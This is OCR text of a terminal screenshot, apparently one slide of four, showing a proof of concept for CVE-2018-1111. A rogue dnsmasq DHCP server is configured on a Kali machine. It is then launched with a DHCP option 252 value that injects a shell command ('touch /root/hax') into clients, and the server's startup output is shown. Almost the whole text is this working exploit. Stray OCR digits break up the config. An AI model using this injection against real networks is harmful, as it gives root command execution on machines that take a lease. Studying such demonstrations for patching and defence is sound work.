 kali-2018.1
Applications Places Terminal Wed May 16, 11:12:30 1
dnsmasq /root/CVE-2018-1111
root@kali ~/CVE-2018-1111# cat dnsmasq.conf
bind-interfaces
4
interface=eth0
except-interface=lo
dhcp-range=192.168.7.50,192.168.7.99,12h
dhcp-option=3,192.168.7.2
dhcp-option=6,1.1.1.1
log-queries
5
log-facility=/var/log/dnsmasq.log
root@kali ~/CVE-2018-1111# dnsmasq -dC dnsmasq.conf --dhcp-option="252,'&touch /root/hax #"
dnsmasq: started, version 2.78 cachesize 150
dnsmasq: compile time options: IPv6 GNU-getopt DBus i18n IDN DHCP DHCPv6 no-Lua TFTP conntrack i
pset auth DNSSEC loop-detect inotify
dnsmasq-dhcp: DHCP, IP range 192.168.7.50 -- 192.168.7.99, lease time 12h
dnsmasq-dhcp: DHCP, sockets bound exclusively to interface eth0
dnsmasq: no servers found in /etc/resolv.conf, will retry
dnsmasq: read /etc/hosts - 5 addresses
dnsmasq /root/CVE-2018-1111
1 / 4